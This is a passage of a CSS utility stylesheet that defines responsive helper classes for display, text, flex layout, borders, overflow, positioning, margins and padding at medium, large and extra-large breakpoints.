    align-content: space-around !important;
  }
  .md-flex-content-stretch {
    align-content: stretch !important;
  }
  .md-flex-self-start {
    align-self: flex-start !important;
  }
  .md-flex-self-end {
    align-self: flex-end !important;
  }
  .md-flex-self-center {
    align-self: center !important;
  }
  .md-flex-self-baseline {
    align-self: baseline !important;
  }
  .md-flex-self-stretch {
    align-self: stretch !important;
  }
  .md-flex-auto {
    flex: 1 1 auto !important;
    min-width: 0 !important;
    min-height: 0 !important;
  }
  .md-flex-grow-0 {
    flex-grow: 0 !important;
  }
  .md-flex-grow-1 {
    flex-grow: 1 !important;
  }
  .md-flex-shrink-0 {
    flex-shrink: 0 !important;
  }
  .md-flex-shrink-1 {
    flex-shrink: 1 !important;
  }
  .md-flex-order-0 {
    order: 0 !important;
  }
  .md-flex-order-1 {
    order: 1 !important;
  }
  .md-flex-order-2 {
    order: 2 !important;
  }
  .md-flex-order-3 {
    order: 3 !important;
  }
  .md-flex-order-last {
    order: 99999 !important;
  }
  .md-align-baseline {
    vertical-align: baseline !important;
  }
  .md-align-top {
    vertical-align: top !important;
  }
  .md-align-middle {
    vertical-align: middle !important;
  }
  .md-align-bottom {
    vertical-align: bottom !important;
  }
  .md-align-text-bottom {
    vertical-align: text-bottom !important;
  }
  .md-align-text-top {
    vertical-align: text-top !important;
  }
  .md-border {
    border: 1px solid var(--color-grey2);
  }
  .md-border-x {
    border-left: 1px solid var(--color-grey2) !important;
    border-right: 1px solid var(--color-grey2) !important;
  }
  .md-border-y {
    border-top: 1px solid var(--color-grey2) !important;
    border-bottom: 1px solid var(--color-grey2) !important;
  }
  .md-border-top {
    border-top: 1px solid var(--color-grey2);
  }
  .md-border-right {
    border-right: 1px solid var(--color-grey2);
  }
  .md-border-bottom {
    border-bottom: 1px solid var(--color-grey2);
  }
  .md-border-left {
    border-left: 1px solid var(--color-grey2);
  }
  .md-border-0 {
    border: 0 !important;
  }
  .md-border-x-0 {
    border-left: 0 !important;
    border-right: 0 !important;
  }
  .md-border-y-0 {
    border-top: 0 !important;
    border-bottom: 0 !important;
  }
  .md-border-top-0 {
    border-top: 0 !important;
  }
  .md-border-right-0 {
    border-right: 0 !important;
  }
  .md-border-bottom-0 {
    border-bottom: 0 !important;
  }
  .md-border-left-0 {
    border-left: 0 !important;
  }
  .md-overflow-auto {
    overflow: auto !important;
  }
  .md-overflow-hidden {
    overflow: hidden !important;
  }
  .md-overflow-scroll {
    overflow: scroll !important;
  }
  .md-overflow-visible {
    overflow: visible !important;
  }
  .md-position-relative {
    position: relative !important;
  }
  .md-position-absolute {
    position: absolute !important;
  }
  .md-position-fixed {
    position: fixed !important;
  }
  .md-position-static {
    position: static !important;
  }
  .md-m-auto {
    margin: auto !important;
  }
  .md-mx-auto {
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .md-my-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .md-mt-auto {
    margin-top: auto !important;
  }
  .md-mr-auto {
    margin-right: auto !important;
  }
  .md-mb-auto {
    margin-bottom: auto !important;
  }
  .md-ml-auto {
    margin-left: auto !important;
  }
  .md-m-0 {
    margin: 0 !important;
  }
  .md-mx-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .md-my-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .md-mt-0 {
    margin-top: 0 !important;
  }
  .md-mr-0 {
    margin-right: 0 !important;
  }
  .md-mb-0 {
    margin-bottom: 0 !important;
  }
  .md-ml-0 {
    margin-left: 0 !important;
  }
  .md-m-5 {
    margin: 5px !important;
  }
  .md-mx-5 {
    margin-left: 5px !important;
    margin-right: 5px !important;
  }
  .md-my-5 {
    margin-top: 5px !important;
    margin-bottom: 5px !important;
  }
  .md-mt-5 {
    margin-top: 5px !important;
  }
  .md-mr-5 {
    margin-right: 5px !important;
  }
  .md-mb-5 {
    margin-bottom: 5px !important;
  }
  .md-ml-5 {
    margin-left: 5px !important;
  }
  .md-m-10 {
    margin: 10px !important;
  }
  .md-mx-10 {
    margin-left: 10px !important;
    margin-right: 10px !important;
  }
  .md-my-10 {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
  }
  .md-mt-10 {
    margin-top: 10px !important;
  }
  .md-mr-10 {
    margin-right: 10px !important;
  }
  .md-mb-10 {
    margin-bottom: 10px !important;
  }
  .md-ml-10 {
    margin-left: 10px !important;
  }
  .md-m-20 {
    margin: 20px !important;
  }
  .md-mx-20 {
    margin-left: 20px !important;
    margin-right: 20px !important;
  }
  .md-my-20 {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }
  .md-mt-20 {
    margin-top: 20px !important;
  }
  .md-mr-20 {
    margin-right: 20px !important;
  }
  .md-mb-20 {
    margin-bottom: 20px !important;
  }
  .md-ml-20 {
    margin-left: 20px !important;
  }
  .md-m-30 {
    margin: 30px !important;
  }
  .md-mx-30 {
    margin-left: 30px !important;
    margin-right: 30px !important;
  }
  .md-my-30 {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
  }
  .md-mt-30 {
    margin-top: 30px !important;
  }
  .md-mr-30 {
    margin-right: 30px !important;
  }
  .md-mb-30 {
    margin-bottom: 30px !important;
  }
  .md-ml-30 {
    margin-left: 30px !important;
  }
  .md-m-40 {
    margin: 40px !important;
  }
  .md-mx-40 {
    margin-left: 40px !important;
    margin-right: 40px !important;
  }
  .md-my-40 {
    margin-top: 40px !important;
    margin-bottom: 40px !important;
  }
  .md-mt-40 {
    margin-top: 40px !important;
  }
  .md-mr-40 {
    margin-right: 40px !important;
  }
  .md-mb-40 {
    margin-bottom: 40px !important;
  }
  .md-ml-40 {
    margin-left: 40px !important;
  }
  .md-m-60 {
    margin: 60px !important;
  }
  .md-mx-60 {
    margin-left: 60px !important;
    margin-right: 60px !important;
  }
  .md-my-60 {
    margin-top: 60px !important;
    margin-bottom: 60px !important;
  }
  .md-mt-60 {
    margin-top: 60px !important;
  }
  .md-mr-60 {
    margin-right: 60px !important;
  }
  .md-mb-60 {
    margin-bottom: 60px !important;
  }
  .md-ml-60 {
    margin-left: 60px !important;
  }
  .md-m-120 {
    margin: 120px !important;
  }
  .md-mx-120 {
    margin-left: 120px !important;
    margin-right: 120px !important;
  }
  .md-my-120 {
    margin-top: 120px !important;
    margin-bottom: 120px !important;
  }
  .md-mt-120 {
    margin-top: 120px !important;
  }
  .md-mr-120 {
    margin-right: 120px !important;
  }
  .md-mb-120 {
    margin-bottom: 120px !important;
  }
  .md-ml-120 {
    margin-left: 120px !important;
  }
  .md-p-0 {
    padding: 0 !important;
  }
  .md-px-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .md-py-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .md-pt-0 {
    padding-top: 0 !important;
  }
  .md-pr-0 {
    padding-right: 0 !important;
  }
  .md-pb-0 {
    padding-bottom: 0 !important;
  }
  .md-pl-0 {
    padding-left: 0 !important;
  }
  .md-p-5 {
    padding: 5px !important;
  }
  .md-px-5 {
    padding-left: 5px !important;
    padding-right: 5px !important;
  }
  .md-py-5 {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
  }
  .md-pt-5 {
    padding-top: 5px !important;
  }
  .md-pr-5 {
    padding-right: 5px !important;
  }
  .md-pb-5 {
    padding-bottom: 5px !important;
  }
  .md-pl-5 {
    padding-left: 5px !important;
  }
  .md-p-10 {
    padding: 10px !important;
  }
  .md-px-10 {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .md-py-10 {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }
  .md-pt-10 {
    padding-top: 10px !important;
  }
  .md-pr-10 {
    padding-right: 10px !important;
  }
  .md-pb-10 {
    padding-bottom: 10px !important;
  }
  .md-pl-10 {
    padding-left: 10px !important;
  }
  .md-p-20 {
    padding: 20px !important;
  }
  .md-px-20 {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
  .md-py-20 {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
  }
  .md-pt-20 {
    padding-top: 20px !important;
  }
  .md-pr-20 {
    padding-right: 20px !important;
  }
  .md-pb-20 {
    padding-bottom: 20px !important;
  }
  .md-pl-20 {
    padding-left: 20px !important;
  }
  .md-p-30 {
    padding: 30px !important;
  }
  .md-px-30 {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .md-py-30 {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
  }
  .md-pt-30 {
    padding-top: 30px !important;
  }
  .md-pr-30 {
    padding-right: 30px !important;
  }
  .md-pb-30 {
    padding-bottom: 30px !important;
  }
  .md-pl-30 {
    padding-left: 30px !important;
  }
  .md-p-40 {
    padding: 40px !important;
  }
  .md-px-40 {
    padding-left: 40px !important;
    padding-right: 40px !important;
  }
  .md-py-40 {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }
  .md-pt-40 {
    padding-top: 40px !important;
  }
  .md-pr-40 {
    padding-right: 40px !important;
  }
  .md-pb-40 {
    padding-bottom: 40px !important;
  }
  .md-pl-40 {
    padding-left: 40px !important;
  }
  .md-p-60 {
    padding: 60px !important;
  }
  .md-px-60 {
    padding-left: 60px !important;
    padding-right: 60px !important;
  }
  .md-py-60 {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
  }
  .md-pt-60 {
    padding-top: 60px !important;
  }
  .md-pr-60 {
    padding-right: 60px !important;
  }
  .md-pb-60 {
    padding-bottom: 60px !important;
  }
  .md-pl-60 {
    padding-left: 60px !important;
  }
  .md-p-120 {
    padding: 120px !important;
  }
  .md-px-120 {
    padding-left: 120px !important;
    padding-right: 120px !important;
  }
  .md-py-120 {
    padding-top: 120px !important;
    padding-bottom: 120px !important;
  }
  .md-pt-120 {
    padding-top: 120px !important;
  }
  .md-pr-120 {
    padding-right: 120px !important;
  }
  .md-pb-120 {
    padding-bottom: 120px !important;
  }
  .md-pl-120 {
    padding-left: 120px !important;
  }
}
@media (min-width: 992px) {
  .lg-hidden {
    display: none !important;
  }
  .lg-visible {
    visibility: visible !important;
  }
  .lg-invisible {
    visibility: hidden !important;
  }
  .lg-inline {
    display: inline !important;
  }
  .lg-block {
    display: block !important;
  }
  .lg-inline-block {
    display: inline-block !important;
  }
  .lg-top-0 {
    top: 0 !important;
  }
  .lg-right-0 {
    right: 0 !important;
  }
  .lg-bottom-0 {
    bottom: 0 !important;
  }
  .lg-left-0 {
    left: 0 !important;
  }
  .lg-img-fluid {
    width: 100% !important;
    height: auto !important;
  }
  .lg-font-primary {
    font-family: var(--font-primary) !important;
  }
  .lg-font-secondary {
    font-family: var(--font-secondary) !important;
  }
  .lg-text-left {
    text-align: left !important;
  }
  .lg-text-center {
    text-align: center !important;
  }
  .lg-text-right {
    text-align: right !important;
  }
  .lg-text-justify {
    text-align: justify !important;
  }
  .lg-text-lowercase {
    text-transform: lowercase !important;
  }
  .lg-text-uppercase {
    text-transform: uppercase !important;
  }
  .lg-text-capitalize {
    text-transform: capitalize !important;
  }
  .lg-text-wrap {
    white-space: normal !important;
  }
  .lg-text-nowrap {
    white-space: nowrap !important;
  }
  .lg-text-break-word {
    word-wrap: break-word !important;
  }
  .lg-text-break-all {
    word-break: break-all !important;
  }
  .lg-text-truncate {
    max-width: 100% !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    white-space: nowrap !important;
  }
  .lg-text-italic {
    font-style: italic !important;
  }
  .lg-text-underline {
    text-decoration: underline !important;
  }
  .lg-text-weight-normal {
    font-weight: normal !important;
  }
  .lg-text-weight-lighter {
    font-weight: lighter !important;
  }
  .lg-text-weight-bolder {
    font-weight: bolder !important;
  }
  .lg-text-weight-bold {
    font-weight: bold !important;
  }
  .lg-text-weight-100 {
    font-weight: 100 !important;
  }
  .lg-text-weight-200 {
    font-weight: 200 !important;
  }
  .lg-text-weight-300 {
    font-weight: 300 !important;
  }
  .lg-text-weight-400 {
    font-weight: 400 !important;
  }
  .lg-text-weight-500 {
    font-weight: 500 !important;
  }
  .lg-text-weight-600 {
    font-weight: 600 !important;
  }
  .lg-text-weight-700 {
    font-weight: 700 !important;
  }
  .lg-text-weight-800 {
    font-weight: 800 !important;
  }
  .lg-text-weight-900 {
    font-weight: 900 !important;
  }
  .lg-text-size-12 {
    font-size: 12px !important;
  }
  .lg-text-size-14 {
    font-size: 14px !important;
  }
  .lg-text-size-16 {
    font-size: 16px !important;
  }
  .lg-text-size-18 {
    font-size: 18px !important;
  }
  .lg-text-primary {
    color: var(--color-primary) !important;
  }
  .lg-text-secondary {
    color: var(--color-secondary) !important;
  }
  .lg-text-white {
    color: var(--color-white) !important;
  }
  .lg-text-grey {
    color: var(--color-grey3) !important;
  }
  .lg-text-black {
    color: var(--color-black) !important;
  }
  .lg-text-blue {
    color: var(--color-blue) !important;
  }
  .lg-text-green {
    color: var(--color-green) !important;
  }
  .lg-text-orange {
    color: var(--color-orange) !important;
  }
  .lg-text-red {
    color: var(--color-red) !important;
  }
  .lg-text-purple {
    color: var(--color-purple) !important;
  }
  .lg-flex {
    display: flex !important;
  }
  .lg-flex-none {
    flex: none !important;
  }
  .lg-flex-inline {
    display: inline-flex !important;
  }
  .lg-flex-row {
    flex-direction: row !important;
  }
  .lg-flex-row-reverse {
    flex-direction: row-reverse !important;
  }
  .lg-flex-column {
    flex-direction: column !important;
  }
  .lg-flex-column-reverse {
    flex-direction: column-reverse !important;
  }
  .lg-flex-wrap {
    flex-wrap: wrap !important;
  }
  .lg-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .lg-flex-nowrap {
    flex-wrap: nowrap !important;
  }
  .lg-flex-align-start {
    align-items: flex-start !important;
  }
  .lg-flex-align-end {
    align-items: flex-end !important;
  }
  .lg-flex-align-center {
    align-items: center !important;
  }
  .lg-flex-align-baseline {
    align-items: baseline !important;
  }
  .lg-flex-align-stretch {
    align-items: stretch !important;
  }
  .lg-flex-justify-start {
    justify-content: flex-start !important;
  }
  .lg-flex-justify-end {
    justify-content: flex-end !important;
  }
  .lg-flex-justify-center {
    justify-content: center !important;
  }
  .lg-flex-justify-between {
    justify-content: space-between !important;
  }
  .lg-flex-justify-around {
    justify-content: space-around !important;
  }
  .lg-flex-justify-evenly {
    justify-content: space-evenly !important;
  }
  .lg-flex-content-start {
    align-content: flex-start !important;
  }
  .lg-flex-content-end {
    align-content: flex-end !important;
  }
  .lg-flex-content-center {
    align-content: center !important;
  }
  .lg-flex-content-between {
    align-content: space-between !important;
  }
  .lg-flex-content-around {
    align-content: space-around !important;
  }
  .lg-flex-content-stretch {
    align-content: stretch !important;
  }
  .lg-flex-self-start {
    align-self: flex-start !important;
  }
  .lg-flex-self-end {
    align-self: flex-end !important;
  }
  .lg-flex-self-center {
    align-self: center !important;
  }
  .lg-flex-self-baseline {
    align-self: baseline !important;
  }
  .lg-flex-self-stretch {
    align-self: stretch !important;
  }
  .lg-flex-auto {
    flex: 1 1 auto !important;
    min-width: 0 !important;
    min-height: 0 !important;
  }
  .lg-flex-grow-0 {
    flex-grow: 0 !important;
  }
  .lg-flex-grow-1 {
    flex-grow: 1 !important;
  }
  .lg-flex-shrink-0 {
    flex-shrink: 0 !important;
  }
  .lg-flex-shrink-1 {
    flex-shrink: 1 !important;
  }
  .lg-flex-order-0 {
    order: 0 !important;
  }
  .lg-flex-order-1 {
    order: 1 !important;
  }
  .lg-flex-order-2 {
    order: 2 !important;
  }
  .lg-flex-order-3 {
    order: 3 !important;
  }
  .lg-flex-order-last {
    order: 99999 !important;
  }
  .lg-align-baseline {
    vertical-align: baseline !important;
  }
  .lg-align-top {
    vertical-align: top !important;
  }
  .lg-align-middle {
    vertical-align: middle !important;
  }
  .lg-align-bottom {
    vertical-align: bottom !important;
  }
  .lg-align-text-bottom {
    vertical-align: text-bottom !important;
  }
  .lg-align-text-top {
    vertical-align: text-top !important;
  }
  .lg-border {
    border: 1px solid var(--color-grey2);
  }
  .lg-border-x {
    border-left: 1px solid var(--color-grey2) !important;
    border-right: 1px solid var(--color-grey2) !important;
  }
  .lg-border-y {
    border-top: 1px solid var(--color-grey2) !important;
    border-bottom: 1px solid var(--color-grey2) !important;
  }
  .lg-border-top {
    border-top: 1px solid var(--color-grey2);
  }
  .lg-border-right {
    border-right: 1px solid var(--color-grey2);
  }
  .lg-border-bottom {
    border-bottom: 1px solid var(--color-grey2);
  }
  .lg-border-left {
    border-left: 1px solid var(--color-grey2);
  }
  .lg-border-0 {
    border: 0 !important;
  }
  .lg-border-x-0 {
    border-left: 0 !important;
    border-right: 0 !important;
  }
  .lg-border-y-0 {
    border-top: 0 !important;
    border-bottom: 0 !important;
  }
  .lg-border-top-0 {
    border-top: 0 !important;
  }
  .lg-border-right-0 {
    border-right: 0 !important;
  }
  .lg-border-bottom-0 {
    border-bottom: 0 !important;
  }
  .lg-border-left-0 {
    border-left: 0 !important;
  }
  .lg-overflow-auto {
    overflow: auto !important;
  }
  .lg-overflow-hidden {
    overflow: hidden !important;
  }
  .lg-overflow-scroll {
    overflow: scroll !important;
  }
  .lg-overflow-visible {
    overflow: visible !important;
  }
  .lg-position-relative {
    position: relative !important;
  }
  .lg-position-absolute {
    position: absolute !important;
  }
  .lg-position-fixed {
    position: fixed !important;
  }
  .lg-position-static {
    position: static !important;
  }
  .lg-m-auto {
    margin: auto !important;
  }
  .lg-mx-auto {
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .lg-my-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .lg-mt-auto {
    margin-top: auto !important;
  }
  .lg-mr-auto {
    margin-right: auto !important;
  }
  .lg-mb-auto {
    margin-bottom: auto !important;
  }
  .lg-ml-auto {
    margin-left: auto !important;
  }
  .lg-m-0 {
    margin: 0 !important;
  }
  .lg-mx-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .lg-my-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .lg-mt-0 {
    margin-top: 0 !important;
  }
  .lg-mr-0 {
    margin-right: 0 !important;
  }
  .lg-mb-0 {
    margin-bottom: 0 !important;
  }
  .lg-ml-0 {
    margin-left: 0 !important;
  }
  .lg-m-5 {
    margin: 5px !important;
  }
  .lg-mx-5 {
    margin-left: 5px !important;
    margin-right: 5px !important;
  }
  .lg-my-5 {
    margin-top: 5px !important;
    margin-bottom: 5px !important;
  }
  .lg-mt-5 {
    margin-top: 5px !important;
  }
  .lg-mr-5 {
    margin-right: 5px !important;
  }
  .lg-mb-5 {
    margin-bottom: 5px !important;
  }
  .lg-ml-5 {
    margin-left: 5px !important;
  }
  .lg-m-10 {
    margin: 10px !important;
  }
  .lg-mx-10 {
    margin-left: 10px !important;
    margin-right: 10px !important;
  }
  .lg-my-10 {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
  }
  .lg-mt-10 {
    margin-top: 10px !important;
  }
  .lg-mr-10 {
    margin-right: 10px !important;
  }
  .lg-mb-10 {
    margin-bottom: 10px !important;
  }
  .lg-ml-10 {
    margin-left: 10px !important;
  }
  .lg-m-20 {
    margin: 20px !important;
  }
  .lg-mx-20 {
    margin-left: 20px !important;
    margin-right: 20px !important;
  }
  .lg-my-20 {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }
  .lg-mt-20 {
    margin-top: 20px !important;
  }
  .lg-mr-20 {
    margin-right: 20px !important;
  }
  .lg-mb-20 {
    margin-bottom: 20px !important;
  }
  .lg-ml-20 {
    margin-left: 20px !important;
  }
  .lg-m-30 {
    margin: 30px !important;
  }
  .lg-mx-30 {
    margin-left: 30px !important;
    margin-right: 30px !important;
  }
  .lg-my-30 {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
  }
  .lg-mt-30 {
    margin-top: 30px !important;
  }
  .lg-mr-30 {
    margin-right: 30px !important;
  }
  .lg-mb-30 {
    margin-bottom: 30px !important;
  }
  .lg-ml-30 {
    margin-left: 30px !important;
  }
  .lg-m-40 {
    margin: 40px !important;
  }
  .lg-mx-40 {
    margin-left: 40px !important;
    margin-right: 40px !important;
  }
  .lg-my-40 {
    margin-top: 40px !important;
    margin-bottom: 40px !important;
  }
  .lg-mt-40 {
    margin-top: 40px !important;
  }
  .lg-mr-40 {
    margin-right: 40px !important;
  }
  .lg-mb-40 {
    margin-bottom: 40px !important;
  }
  .lg-ml-40 {
    margin-left: 40px !important;
  }
  .lg-m-60 {
    margin: 60px !important;
  }
  .lg-mx-60 {
    margin-left: 60px !important;
    margin-right: 60px !important;
  }
  .lg-my-60 {
    margin-top: 60px !important;
    margin-bottom: 60px !important;
  }
  .lg-mt-60 {
    margin-top: 60px !important;
  }
  .lg-mr-60 {
    margin-right: 60px !important;
  }
  .lg-mb-60 {
    margin-bottom: 60px !important;
  }
  .lg-ml-60 {
    margin-left: 60px !important;
  }
  .lg-m-120 {
    margin: 120px !important;
  }
  .lg-mx-120 {
    margin-left: 120px !important;
    margin-right: 120px !important;
  }
  .lg-my-120 {
    margin-top: 120px !important;
    margin-bottom: 120px !important;
  }
  .lg-mt-120 {
    margin-top: 120px !important;
  }
  .lg-mr-120 {
    margin-right: 120px !important;
  }
  .lg-mb-120 {
    margin-bottom: 120px !important;
  }
  .lg-ml-120 {
    margin-left: 120px !important;
  }
  .lg-p-0 {
    padding: 0 !important;
  }
  .lg-px-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .lg-py-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .lg-pt-0 {
    padding-top: 0 !important;
  }
  .lg-pr-0 {
    padding-right: 0 !important;
  }
  .lg-pb-0 {
    padding-bottom: 0 !important;
  }
  .lg-pl-0 {
    padding-left: 0 !important;
  }
  .lg-p-5 {
    padding: 5px !important;
  }
  .lg-px-5 {
    padding-left: 5px !important;
    padding-right: 5px !important;
  }
  .lg-py-5 {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
  }
  .lg-pt-5 {
    padding-top: 5px !important;
  }
  .lg-pr-5 {
    padding-right: 5px !important;
  }
  .lg-pb-5 {
    padding-bottom: 5px !important;
  }
  .lg-pl-5 {
    padding-left: 5px !important;
  }
  .lg-p-10 {
    padding: 10px !important;
  }
  .lg-px-10 {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .lg-py-10 {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }
  .lg-pt-10 {
    padding-top: 10px !important;
  }
  .lg-pr-10 {
    padding-right: 10px !important;
  }
  .lg-pb-10 {
    padding-bottom: 10px !important;
  }
  .lg-pl-10 {
    padding-left: 10px !important;
  }
  .lg-p-20 {
    padding: 20px !important;
  }
  .lg-px-20 {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
  .lg-py-20 {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
  }
  .lg-pt-20 {
    padding-top: 20px !important;
  }
  .lg-pr-20 {
    padding-right: 20px !important;
  }
  .lg-pb-20 {
    padding-bottom: 20px !important;
  }
  .lg-pl-20 {
    padding-left: 20px !important;
  }
  .lg-p-30 {
    padding: 30px !important;
  }
  .lg-px-30 {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .lg-py-30 {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
  }
  .lg-pt-30 {
    padding-top: 30px !important;
  }
  .lg-pr-30 {
    padding-right: 30px !important;
  }
  .lg-pb-30 {
    padding-bottom: 30px !important;
  }
  .lg-pl-30 {
    padding-left: 30px !important;
  }
  .lg-p-40 {
    padding: 40px !important;
  }
  .lg-px-40 {
    padding-left: 40px !important;
    padding-right: 40px !important;
  }
  .lg-py-40 {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }
  .lg-pt-40 {
    padding-top: 40px !important;
  }
  .lg-pr-40 {
    padding-right: 40px !important;
  }
  .lg-pb-40 {
    padding-bottom: 40px !important;
  }
  .lg-pl-40 {
    padding-left: 40px !important;
  }
  .lg-p-60 {
    padding: 60px !important;
  }
  .lg-px-60 {
    padding-left: 60px !important;
    padding-right: 60px !important;
  }
  .lg-py-60 {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
  }
  .lg-pt-60 {
    padding-top: 60px !important;
  }
  .lg-pr-60 {
    padding-right: 60px !important;
  }
  .lg-pb-60 {
    padding-bottom: 60px !important;
  }
  .lg-pl-60 {
    padding-left: 60px !important;
  }
  .lg-p-120 {
    padding: 120px !important;
  }
  .lg-px-120 {
    padding-left: 120px !important;
    padding-right: 120px !important;
  }
  .lg-py-120 {
    padding-top: 120px !important;
    padding-bottom: 120px !important;
  }
  .lg-pt-120 {
    padding-top: 120px !important;
  }
  .lg-pr-120 {
    padding-right: 120px !important;
  }
  .lg-pb-120 {
    padding-bottom: 120px !important;
  }
  .lg-pl-120 {
    padding-left: 120px !important;
  }
}
@media (min-width: 1200px) {
  .xl-hidden {
    display: none !important;
  }
  .xl-visible {
    visibility: visible !important;
  }
  .xl-invisible {
    visibility: hidden !important;
  }
  .xl-inline {
    display: inline !important;
  }
  .xl-block {
    display: block !important;
  }
  .xl-inline-block {
    display: inline-block !important;
  }
  .xl-top-0 {
    top: 0 !important;
  }
  .xl-right-0 {
    right: 0 !important;
  }
  .xl-bottom-0 {
    bottom: 0 !important;
  }
  .xl-left-0 {
    left: 0 !important;
  }
  .xl-img-fluid {
    width: 100% !important;
    height: auto !important;
  }
  .xl-font-primary {
    font-family: var(--font-primary) !important;
  }
  .xl-font-secondary {
    font-family: var(--font-secondary) !important;
  }
  .xl-text-left {
    text-align: left !important;
  }
  .xl-text-center {
    text-align: center !important;
  }
  .xl-text-right {
    text-align: right !important;
  }
  .xl-text-justify {
    text-align: justify !important;
  }
  .xl-text-lowercase {
    text-transform: lowercase !important;
  }
  .xl-text-uppercase {
    text-transform: uppercase !important;
  }
  .xl-text-capitalize {
    text-transform: capitalize !important;
  }
  .xl-text-wrap {
    white-space: normal !important;
  }
  .xl-text-nowrap {
    white-space: nowrap !important;
  }
  .xl-text-break-word {
    word-wrap: break-word !important;
  }
  .xl-text-break-all {
    word-break: break-all !important;
  }
  .xl-text-truncate {
    max-width: 100% !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    white-space: nowrap !important;
  }
  .xl-text-italic {
    font-style: italic !important;
  }
  .xl-text-underline {
    text-decoration: underline !important;
  }
  .xl-text-weight-normal {
    font-weight: normal !important;
  }
  .xl-text-weight-lighter {
    font-weight: lighter !important;
  }
  .xl-text-weight-bolder {
    font-weight: bolder !important;
  }
  .xl-text-weight-bold {
    font-weight: bold !important;
  }
  .xl-text-weight-100 {
    font-weight: 100 !important;
  }
  .xl-text-weight-200 {
    font-weight: 200 !important;
  }
  .xl-text-weight-300 {
    font-weight: 300 !important;
  }
  .xl-text-weight-400 {
    font-weight: 400 !important;
  }
  .xl-text-weight-500 {
    font-weight: 500 !important;
  }
  .xl-text-weight-600 {
    font-weight: 600 !important;
  }
  .xl-text-weight-700 {
    font-weight: 700 !important;
  }
  .xl-text-weight-800 {
    font-weight: 800 !important;
  }
  .xl-text-weight-900 {
    font-weight: 900 !important;
  }
  .xl-text-size-12 {
    font-size: 12px !important;
  }
  .xl-text-size-14 {
    font-size: 14px !important;
  }
  .xl-text-size-16 {
    font-size: 16px !important;
  }
  .xl-text-size-18 {
    font-size: 18px !important;
  }
  .xl-text-primary {
    color: var(--color-primary) !important;
  }
  .xl-text-secondary {
    color: var(--color-secondary) !important;
  }
  .xl-text-white {
    color: var(--color-white) !important;
  }
  .xl-text-grey {
    color: var(--color-grey3) !important;
  }
  .xl-text-black {
    color: var(--color-black) !important;
  }
  .xl-text-blue {
    color: var(--color-blue) !important;
  }
  .xl-text-green {
    color: var(--color-green) !important;
  }
  .xl-text-orange {
    color: var(--color-orange) !important;
  }
  .xl-text-red {
    color: var(--color-red) !important;
  }
  .xl-text-purple {
    color: var(--color-purple) !important;
  }
  .xl-flex {
    display: flex !important;
  }
  .xl-flex-none {
    flex: none !important;
  }
  .xl-flex-inline {
    display: inline-flex !important;
  }
  .xl-flex-row {
    flex-direction: row !important;
  }
  .xl-flex-row-reverse {
    flex-direction: row-reverse !important;
  }
  .xl-flex-column {
    flex-direction: column !important;
  }
  .xl-flex-column-reverse {
    flex-direction: column-reverse !important;
  }
  .xl-flex-wrap {
    flex-wrap: wrap !important;
  }
  .xl-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .xl-flex-nowrap {
    flex-wrap: nowrap !important;
  }
  .xl-flex-align-start {
    align-items: flex-start !important;
  }
  .xl-flex-align-end {
    align-items: flex-end !important;
  }
  .xl-flex-align-center {
    align-items: center !important;
  }
  .xl-flex-align-baseline {
    align-items: baseline !important;
  }
  .xl-flex-align-stretch {
    align-items: stretch !important;
  }
  .xl-flex-justify-start {
    justify-content: flex-start !important;
  }
  .xl-flex-justify-end {
    justify-content: flex-end !important;
  }
  .xl-flex-justify-center {
    justify-content: center !important;
  }
  .xl-flex-justify-between {
    justify-content: space-between !important;
  }
  .xl-flex-justify-around {
    justify-content: space-around !important;
  }
  .xl-flex-justify-evenly {
    justify-content: space-evenly !important;
  }
  .xl-flex-content-start {
    align-content: flex-start !important;
  }
  .xl-flex-content-end {
    align-content: flex-end !important;
  }
  .xl-flex-content-center {
    align-content: center !important;
  }
  .xl-flex-content-between {
    align-content: space-between !important;
  }
  .xl-flex-content-around {
    align-content: space-around !important;
  }
  .xl-flex-content-stretch {
    align-content: stretch !important;
  }
  .xl-flex-self-start {
    align-self: flex-start !important;
  }
  .xl-flex-self-end {
    align-self: flex-end !important;
  }
  .xl-flex-self-center {
    align-self: center !important;
  }
  .xl-flex-self-baseline {
    align-self: baseline !important;
  }
  .xl-flex-self-stretch {
    align-self: stretch !important;
  }
  .xl-flex-auto {
    flex: 1 1 auto !important;
    min-width: 0 !important;
    min-height: 0 !important;
  }
  .xl-flex-grow-0 {
